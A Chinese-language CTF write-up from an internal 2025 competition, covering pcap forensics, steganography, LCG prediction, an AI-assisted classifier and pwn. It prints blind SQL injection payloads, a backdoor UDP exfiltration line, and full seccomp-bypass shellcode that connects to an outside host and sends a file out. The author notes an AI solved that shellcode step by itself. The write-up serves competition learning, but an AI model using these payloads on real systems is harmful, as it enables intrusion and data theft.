内部赛-2025第五届网络安全攻防大赛团队赛-①初赛
溯源取证
Checkin
直接搜flag字符串
f1ndflag
tshark -r att.pcapng -Y "http && 54< frame.number " -e frame.number -e tcp.stream -e frame.len -e http.cookie_pair -T fields > out.txt
根据分析, POST会发一个和GET一样的包
57 6 HTTP 400 HTTP/1.1 200 OK (text/html)
67 7 HTTP POST 312 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>64+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 POST /store/cookie-input.php HTTP/1.1 (application/x-www-form-urlencoded)
70 7 HTTP 1157 HTTP/1.1 200 OK (text/html)
79 8 HTTP GET 523 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>96+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 GET /store/ HTTP/1.1
82 8 HTTP 400 HTTP/1.1 200 OK (text/html)
92 9 HTTP POST 313 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>96+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 POST /store/cookie-input.php HTTP/1.1 (application/x-www-form-urlencoded)
104 10 HTTP GET 524 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>112+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 GET /store/ HTTP/1.1
120 11 HTTP POST 313 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>112+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 POST /store/cookie-input.php HTTP/1.1 (application/x-www-form-urlencoded)
123 11 HTTP 1158 HTTP/1.1 200 OK (text/html)
132 12 HTTP GET 524 id=1'+AND+ORD(MID((SELECT+IFNULL(CAST(table_name+AS+NCHAR),0x20)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x73746f7265+LIMIT+0,1),6,1))>104+AND+'SpqU'='SpqU,security=high,PHPSESSID=tlse8ootcss5qp5c41n0spjf42 GET /store/ HTTP/1.1
137 12 HTTP 1182 HTTP/1.1 404 Not Found (text/html)
只查看GET请求和响应,注入条件成功是200.失败是404。

整理结果丢给AI快速分析出flag部分 flag{34rdfe43f4f34

流量包拆分zip。爆破密码为abcd,key为1726354635wklkju



{"status":"c3VjY2Vzcw==","msg":"CjlmcmY0M2YzZjMzZi1mZXJlcn0K"}
{"status":"c3VjY2Vzcw==","msg":"YS5waHAKYi5waHAKZmxhZwo="}
9frf43f3f33f-ferer}
virgenina
在线爆破得到flag
奇怪的二维码
微信扫
flag{a1f85356-817f-11f0-8dde-47e21c80f13c}
where flag
分离出一个小的 图片。
b1,r,lsb,xy .. file: Zip archive data, at least v2.0 to extract, compression method=deflate
b1,g,lsb,xy .. file: Zip archive data, at least v2.0 to extract, compression method=AES Encrypted

提取2个zip。一个伪加密一个爆破出 200123, 用key iv 解
分别为aesc-bytes-iv16.txt 和叫key.txt 解出来的不是flag? 随波逐流


flag{9e4ff334cf2b69b6ac88c49b955}
hackip
root@f2e7d5134588:/etc/systemd/system# find / -type f -print0 | xargs -0 ls -lt | more
-rwxrwxrwx 1 root root 19034 Sep 16 05:43 /tmp/shadow
-rw-r--r-- 1 blue blue 0 Sep 16 05:33 /home/blue/.sudo_as_admin_successful
-rw------- 1 blue blue 58 Sep 16 05:32 /home/blue/.Xauthority
-rw-r--r-- 1 blue blue 0 Sep 16 05:30 /home/blue/.cache/motd.legal-displayed
-rw------- 1 root root 5936 Mar 31 10:22 /home/VNRSyvCiOu/.bash_history
-rwxrwxrwx 1 root root 92 Mar 31 10:22 /usr/bin/ps
-rwxrwxrwx 1 root root 115 Mar 31 10:09 /usr/bin/htop
找到 /usr/bin/ps 程序比较新,看一下有 base64解出来地址 echo -n '123' > /dev/udp/182.213.2.2/80 用户 VNRSyvCiOu 比较新 提交即可 flag{VNRSyvCiOu_182.213.2.2}
encode
解一些包找到都是 Login Failed,自己构造一个Login Success -> base64 搜索一下 追踪流找到密码。
TG9naW4gU3VjY2Vzcw==
定位到114295包,看发包的data做base64 , info的内容再次base64得到
192.168.120.137 - - [03/Apr/2025:14:49:42 +0800] "GET /login?username=admin&password=zxcv123
HTTP/1.1" 200 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
flag{192.168.120.137_zxcv123}
密码安全
彩票站
丢AI自己交互玩完
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
import time
class DualLCG:
def __init__(self, x=None, y=None):
self.p = 32749
self.x = x if x is not None else 0
self.y = y if y is not None else 0
def next(self):
self.x = (3 * self.x + 5) % self.p
self.y = (5 * self.y + 7) % self.p
return self.x ^ self.y
def find_initial_state(output1, output2):
"""找到初始状态"""
p = 32749
for x0 in range(p):
x1 = (3 * x0 + 5) % p
y1 = x1 ^ output1
if y1 >= p:
continue
try:
inv5 = pow(5, -1, p)
y0 = ((y1 - 7) * inv5) % p
except:
continue
# 验证
lcg = DualLCG(x0, y0)
if lcg.next() == output1 and lcg.next() == output2:
return x0, y0
return None, None
def test_with_timing():
"""测试带时间间隔的发送"""
print("[+] 测试带时间间隔的发送...")
try:
conn = remote('39.97.50.125', 11746)
# 接收初始信息
initial_data = conn.recvuntil(b'\n', timeout=10)
print(f"[+] 初始数据: {initial_data.decode('utf-8', errors='ignore').strip()}")
# 接收彩票信息
lottery_info = conn.recvuntil('第1次猜测:'.encode('utf-8'), timeout=10)
lottery_text = lottery_info.decode('utf-8', errors='ignore')
print(f"[+] 彩票信息:\n{lottery_text}")
# 提取号码
lines = lottery_text.split('\n')
numbers = []
for line in lines:
if '第一天中奖号码:' in line:
num1 = int(line.split(':')[1].strip())
numbers.append(num1)
elif '第二天中奖号码:' in line:
num2 = int(line.split(':')[1].strip())
numbers.append(num2)
print(f"[+] 提取到号码: {numbers}")
# 破解DualLCG
x0, y0 = find_initial_state(numbers[0], numbers[1])
if x0 is None:
print("[-] 无法找到初始状态")
return
print(f"[+] 找到初始状态: x0={x0}, y0={y0}")
# 生成预测序列
lcg = DualLCG(x0, y0)
lcg.next() # 跳过第1天
lcg.next() # 跳过第2天
predictions = []
for i in range(5):
predictions.append(lcg.next())
print(f"[+] 预测序列: {predictions}")
# 发送预测,每次之间等待
for i, pred in enumerate(predictions, 1):
print(f"\n--- 第{i}次猜测: {pred} ---")
conn.sendline(str(pred).encode())
print(f"[>] 发送: {pred}")
# 等待一段时间
time.sleep(1)
try:
response = conn.recv(timeout=5)
response_text = response.decode('utf-8', errors='ignore').strip()
print(f"[<] 响应: '{response_text}'")
if 'flag' in response_text.lower() or '{' in response_text:
print(f"[!] 找到flag: {response_text}")
return response_text
# 检查是否有提示下一次猜测
if f'第{i+1}次猜测:' in response_text:
print(f"[+] 服务器提示下一次猜测")
continue
except Exception as e:
print(f"[!] 接收第{i}次响应失败: {e}")
# 尝试接收更多数据
try:
more_data = conn.recv(timeout=3)
if more_data:
more_text = more_data.decode('utf-8', errors='ignore')
print(f"[+] 更多数据: '{more_text}'")
if 'flag' in more_text.lower() or '{' in more_text:
print(f"[!] 在更多数据中找到flag: {more_text}")
return more_text
except:
pass
# 接收最终数据
print("\n[+] 尝试接收最终数据...")
try:
final_data = conn.recvall(timeout=10)
if final_data:
final_text = final_data.decode('utf-8', errors='ignore')
print(f"[+] 最终数据: '{final_text}'")
if 'flag' in final_text.lower() or '{' in final_text:
print(f"[!] 在最终数据中找到flag: {final_text}")
return final_text
except Exception as e:
print(f"[!] 接收最终数据失败: {e}")
conn.close()
except Exception as e:
print(f"[!] 测试失败: {e}")
import traceback
traceback.print_exc()
return None
def test_interactive_mode():
"""测试交互模式 - 等待服务器提示"""
print("\n[+] 测试交互模式...")
try:
conn = remote('39.97.50.125', 11746)
# 接收所有初始数据
print("[+] 接收初始数据...")
initial_data = b""
while True:
try:
data = conn.recv(timeout=3)
if not data:
break
initial_data += data
print(f"[+] 接收到: {data.decode('utf-8', errors='ignore')}")
# 检查是否有猜测提示
if '第1次猜测:' in data.decode('utf-8', errors='ignore'):
break
except:
break
initial_text = initial_data.decode('utf-8', errors='ignore')
print(f"[+] 完整初始数据:\n{initial_text}")
# 提取号码
lines = initial_text.split('\n')
numbers = []
for line in lines:
if '第一天中奖号码:' in line:
num1 = int(line.split(':')[1].strip())
numbers.append(num1)
elif '第二天中奖号码:' in line:
num2 = int(line.split(':')[1].strip())
numbers.append(num2)
print(f"[+] 提取到号码: {numbers}")
# 破解DualLCG
x0, y0 = find_initial_state(numbers[0], numbers[1])
if x0 is None:
print("[-] 无法找到初始状态")
return
print(f"[+] 找到初始状态: x0={x0}, y0={y0}")
# 生成预测序列
lcg = DualLCG(x0, y0)
lcg.next() # 跳过第1天
lcg.next() # 跳过第2天
predictions = []
for i in range(5):
predictions.append(lcg.next())
print(f"[+] 预测序列: {predictions}")
# 交互式发送
for i, pred in enumerate(predictions, 1):
print(f"\n--- 发送第{i}次猜测: {pred} ---")
conn.sendline(str(pred).encode())
print(f"[>] 发送: {pred}")
# 接收所有可能的响应
response_data = b""
while True:
try:
data = conn.recv(timeout=5)
if not data:
break
response_data += data
print(f"[+] 接收到数据: {data.decode('utf-8', errors='ignore')}")
# 检查是否包含flag
text = data.decode('utf-8', errors='ignore')
if 'flag' in text.lower() or '{' in text:
print(f"[!] 找到flag: {text}")
return text
# 检查是否有下一次猜测提示
if f'第{i+1}次猜测:' in text:
print(f"[+] 服务器提示第{i+1}次猜测")
break
# 如果是最后一次猜测,继续接收
if i == 5:
continue
else:
break
except Exception as e:
print(f"[!] 接收超时或错误: {e}")
break
if response_data:
response_text = response_data.decode('utf-8', errors='ignore')
print(f"[<] 完整响应: '{response_text}'")
if 'flag' in response_text.lower() or '{' in response_text:
print(f"[!] 在完整响应中找到flag: {response_text}")
return response_text
# 最后尝试接收任何剩余数据
print("\n[+] 接收最终数据...")
try:
final_data = conn.recvall(timeout=10)
if final_data:
final_text = final_data.decode('utf-8', errors='ignore')
print(f"[+] 最终数据: '{final_text}'")
if 'flag' in final_text.lower() or '{' in final_text:
print(f"[!] 在最终数据中找到flag: {final_text}")
return final_text
except Exception as e:
print(f"[!] 接收最终数据失败: {e}")
conn.close()
except Exception as e:
print(f"[!] 交互测试失败: {e}")
import traceback
traceback.print_exc()
return None
if __name__ == '__main__':
result1 = test_with_timing()
if result1:
print(f"\n[!] 时间测试找到flag: {result1}")
else:
result2 = test_interactive_mode()
if result2:
print(f"\n[!] 交互测试找到flag: {result2}")
else:
print("\n[!] 所有测试都失败了")
二进制漏洞挖掘与利用
Sandbox
丢给ai研究了一会儿说能反弹shell, 开了个监听给它自己完成了
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
import sys
import socket
import threading
# 设置上下文
context.arch = 'amd64'
context.os = 'linux'
context.log_level = 'debug'
def exploit():
# 连接到目标程序
p = remote('39.97.50.51', 10430)
# 等待程序输出提示符
p.recvuntil(b'> ')
# Seccomp规则分析:
# 从规则可以看出,只有以下系统调用被明确禁止:
# read(0), write(1), pread64(17), readv(19), writev(20), execve(59), preadv(295), preadv2(327)
# 其他系统调用都是允许的,包括: socket(41), connect(42), dup2(33), execveat(322), open(2), close(3), sendfile(40)
#
# 但是execveat可能仍然有问题,让我们尝试不同的方法:
# 1. 创建socket并连接到攻击者服务器
# 2. 直接发送flag文件内容到socket,而不是建立shell
# 3. 使用open打开flag文件,然后用sendfile发送内容
try:
# 构造发送flag内容的shellcode
# IP: 101.201.56.60 -> 0x3c38c965 (小端序)
# Port: 2127 -> 0x4f08 (小端序)
shellcode = (
# socket(AF_INET, SOCK_STREAM, 0)
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x29" # add rax, 41 (socket)
b"\x48\x31\xff" # xor rdi, rdi
b"\x48\x83\xc7\x02" # add rdi, 2 (AF_INET)
b"\x48\x31\xf6" # xor rsi, rsi
b"\x48\x83\xc6\x01" # add rsi, 1 (SOCK_STREAM)
b"\x48\x31\xd2" # xor rdx, rdx
b"\x0f\x05" # syscall
b"\x49\x89\xc0" # mov r8, rax (save socket fd)
# connect(sockfd, &addr, sizeof(addr))
b"\x48\x31\xd2" # xor rdx, rdx
b"\x52" # push rdx (padding)
b"\x52" # push rdx (padding)
b"\x68\x65\xc9\x38\x3c" # push 0x3c38c965 (IP: 101.201.56.60)
b"\x66\x68\x08\x4f" # push 0x4f08 (port 2127)
b"\x66\x6a\x02" # push 2 (AF_INET)
b"\x48\x89\xe6" # mov rsi, rsp (addr)
b"\x4c\x89\xc7" # mov rdi, r8 (socket fd)
b"\x48\x31\xd2" # xor rdx, rdx
b"\x48\x83\xc2\x10" # add rdx, 16 (sizeof(sockaddr_in))
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x2a" # add rax, 42 (connect)
b"\x0f\x05" # syscall
# open("flag", O_RDONLY)
b"\x48\x31\xd2" # xor rdx, rdx
b"\x52" # push rdx (null terminator)
b"\x68\x66\x6c\x61\x67" # push "flag"
b"\x48\x89\xe7" # mov rdi, rsp (filename)
b"\x48\x31\xf6" # xor rsi, rsi (O_RDONLY)
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x02" # add rax, 2 (open)
b"\x0f\x05" # syscall
b"\x49\x89\xc1" # mov r9, rax (save file fd)
# sendfile(sockfd, filefd, NULL, 1024)
b"\x4c\x89\xc7" # mov rdi, r8 (socket fd)
b"\x4c\x89\xce" # mov rsi, r9 (file fd)
b"\x48\x31\xd2" # xor rdx, rdx (offset = NULL)
b"\x48\x31\xc9" # xor rcx, rcx
b"\x48\x81\xc1\x00\x04\x00\x00" # add rcx, 1024 (count)
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x28" # add rax, 40 (sendfile)
b"\x0f\x05" # syscall
# close(filefd)
b"\x4c\x89\xcf" # mov rdi, r9 (file fd)
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x03" # add rax, 3 (close)
b"\x0f\x05" # syscall
# close(sockfd)
b"\x4c\x89\xc7" # mov rdi, r8 (socket fd)
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x03" # add rax, 3 (close)
b"\x0f\x05" # syscall
# exit(0)
b"\x48\x31\xff" # xor rdi, rdi
b"\x48\x31\xc0" # xor rax, rax
b"\x48\x83\xc0\x3c" # add rax, 60 (exit)
b"\x0f\x05" # syscall
)
payload = shellcode
print(f"Reverse shell payload length: {len(payload)}")
except Exception as e:
print(f"Shellcode construction failed: {e}")
# 备用方案:简单的exit测试
payload = b'\x48\x31\xc0\x48\x83\xc0\x3c\x48\x31\xff\x0f\x05' # exit(0)
# 确保payload不超过0x1000字节
if len(payload) > 0x1000:
print("Payload too large!")
return
print(f"Payload length: {len(payload)}")
print(f"Payload hex: {payload.hex()}")
# 发送payload
p.send(payload)
# 等待一下让shellcode执行
import time
time.sleep(1)
# 等待shellcode执行
print("Waiting for shellcode to execute and establish reverse connection...")
time.sleep(5) # 增加等待时间
# 关闭与目标的连接
p.close()
# 连接到外部服务器接收flag内容
print("Connecting to 101.201.56.60:2127 to receive flag content...")
try:
# 连接到外部服务器
# flag_conn = remote('xx.xx.xx.xx', 2127, timeout=10)
flag_conn = remote('xx.xx.xx.xx', 2127, timeout=10)
print("Connected to flag server!")
# 接收flag内容
try:
print("Waiting for flag content...")
flag_data = flag_conn.recv(timeout=10)
if flag_data:
print(f"Flag content received: {flag_data.decode('utf-8', errors='ignore')}")
print(f"Raw flag data: {flag_data}")
print("Successfully retrieved flag!")
# 尝试接收更多数据
try:
flag_conn.settimeout(2)
more_data = flag_conn.recv(1024)
if more_data:
print(f"Additional flag data: {more_data.decode('utf-8', errors='ignore')}")
except:
pass
else:
print("No flag content received")
print("This might indicate the shellcode didn't execute successfully")
except Exception as e:
print(f"Timeout or error receiving flag: {e}")
print("Flag reception failed - 10 second timeout reached")
flag_conn.close()
except Exception as e:
print(f"Connection error: {e}")
print("Failed to connect to flag server")
print("This might mean the shellcode didn't execute successfully or the server is not listening")
if __name__ == '__main__':
exploit()
AI安全
最强大脑
随便聊
黑白?
直接丢AI出flag
import os
from PIL import Image
import numpy as np
def analyze_quadrants(img_array):
"""分析图片的四个象限"""
h, w = img_array.shape
mid_h, mid_w = h // 2, w // 2
# 分割成四个象限
top_left = img_array[:mid_h, :mid_w]
top_right = img_array[:mid_h, mid_w:]
bottom_left = img_array[mid_h:, :mid_w]
bottom_right = img_array[mid_h:, mid_w:]
quadrants = {
'top_left': top_left,
'top_right': top_right,
'bottom_left': bottom_left,
'bottom_right': bottom_right
}
print("四个象限分析:")
for name, quad in quadrants.items():
avg_val = np.mean(quad)
print(f" {name}: 平均像素值 = {avg_val:.2f}, 范围 = {quad.min()}-{quad.max()}")
return quadrants
def classify_image(img_array, threshold=128):
"""根据平均像素值分类图片"""
avg_pixel = np.mean(img_array)
return 1 if avg_pixel > threshold else 0
def analyze_image_detailed(image_path):
"""详细分析单张图片"""
img = Image.open(image_path)
img_array = np.array(img)
print(f"\n=== 分析图片: {os.path.basename(image_path)} ===")
print(f"图片尺寸: {img.size}")
print(f"平均像素值: {np.mean(img_array):.2f}")
print(f"像素值范围: {img_array.min()} - {img_array.max()}")
# 分析四个象限
quadrants = analyze_quadrants(img_array)
# 分类预测
predicted_class = classify_image(img_array)
print(f"预测类别: {predicted_class}")
return img_array, quadrants, predicted_class
def main():
train_dir = "黑白?/train_images"
test_dir = "黑白?/test_images"
print("=== 详细分析训练图片 ===")
# 分析train_0的几张图片
print("\n--- train_0 类别 ---")
train_0_files = [f for f in os.listdir(train_dir) if f.startswith('train_0_')][:3]
for filename in train_0_files:
img_path = os.path.join(train_dir, filename)
analyze_image_detailed(img_path)
# 分析train_1的几张图片
print("\n--- train_1 类别 ---")
train_1_files = [f for f in os.listdir(train_dir) if f.startswith('train_1_')][:3]
for filename in train_1_files:
img_path = os.path.join(train_dir, filename)
analyze_image_detailed(img_path)
print("\n=== 分析测试图片 ===")
test_files = sorted([f for f in os.listdir(test_dir) if f.endswith('.png')])[:5]
predictions = []
for filename in test_files:
img_path = os.path.join(test_dir, filename)
img_array, quadrants, predicted_class = analyze_image_detailed(img_path)
predictions.append(predicted_class)
print(f"\n前5张测试图片的预测结果: {predictions}")
print(f"二进制字符串: {''.join(map(str, predictions))}")
# 分析所有测试图片
print("\n=== 处理所有测试图片 ===")
all_test_files = sorted([f for f in os.listdir(test_dir) if f.endswith('.png')])
all_predictions = []
for filename in all_test_files:
img_path = os.path.join(test_dir, filename)
img = Image.open(img_path)
img_array = np.array(img)
predicted_class = classify_image(img_array)
all_predictions.append(predicted_class)
binary_string = ''.join(map(str, all_predictions))
print(f"所有测试图片数量: {len(all_predictions)}")
print(f"完整二进制字符串: {binary_string}")
print(f"二进制字符串长度: {len(binary_string)}")
# 转换为字节
if len(binary_string) % 8 == 0:
bytes_data = []
for i in range(0, len(binary_string), 8):
byte_str = binary_string[i:i+8]
byte_val = int(byte_str, 2)
bytes_data.append(byte_val)
# 转换为字符串
try:
result_string = ''.join(chr(b) for b in bytes_data)
print(f"\n转换后的字符串: {result_string}")
print(f"Flag: flag{{{result_string}}}")
except:
print(f"\n字节数据: {bytes_data}")
print("无法直接转换为ASCII字符串")
else:
print(f"二进制字符串长度不是8的倍数: {len(binary_string)}")
if __name__ == "__main__":
main()
flag{yuo_kn0w_knn!}
渗透测试
时间旅行者
根据题意,构建将来的时间发包,使用
GET / HTTP/1.1
Host: 39.97.50.51:12395
